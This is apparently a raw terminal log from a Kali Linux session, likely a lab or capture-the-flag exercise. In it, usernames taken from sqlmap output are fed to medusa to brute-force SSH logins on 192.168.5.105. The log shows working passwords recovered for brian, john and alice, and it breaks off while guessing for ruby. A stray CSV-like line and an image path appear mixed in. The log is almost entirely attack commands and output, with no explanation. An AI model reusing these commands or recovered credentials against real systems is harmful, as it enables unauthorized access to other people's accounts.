 ┌──(kali㉿kali)-[~/.local/share/sqlmap/output]
└─$ cat user| awk -F@ '{print$1}'>users
┌──(kali㉿kali)-[~/.local/share/sqlmap/output]
└─$ medusa -h 192.168.5.105 -U users -P passwd -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
domain,Brian is our technical brains behind the operations and a chief trainer.,2012-12-19
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: transform
ersrule (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: turtles77
 (2 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: qwer1234
(3 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: madrid (4
 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: somepassw
ord (5 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: LosAngele
sLakers (6 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: chuck33 (
7 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: changeme
(8 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: test (9 o
f 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: brian (1 of 12, 0 complete) Password: my2cents
(10 of 10 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.5.105 User: brian Password: my2cents [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: john (2 of 12, 1 complete) Password: transforme
rsrule (1 of 10 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.5.105 User: john Password: transformersrule [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: alice (3 of 12, 2 complete) Password: transform
ersrule (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: alice (3 of 12, 2 complete) Password: turtles77
 (2 of 10 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.5.105 User: alice Password: turtles77 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: ruby (4 of 12, 3 complete) Password: transforme
rsrule (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: ruby (4 of 12, 3 complete) Password: turtles77
(2 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: ruby (4 of 12, 3 complete) Password: qwer1234 (
3 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: ruby (4 of 12, 3 complete) Password: madrid (4
of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: ruby (4 of 12, 3 complete) Password: somepasswo
rd (5 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.5.105 (1 of 1, 0 complete) User: ruby (4 of 12, 3 complete) Password: LosAngeles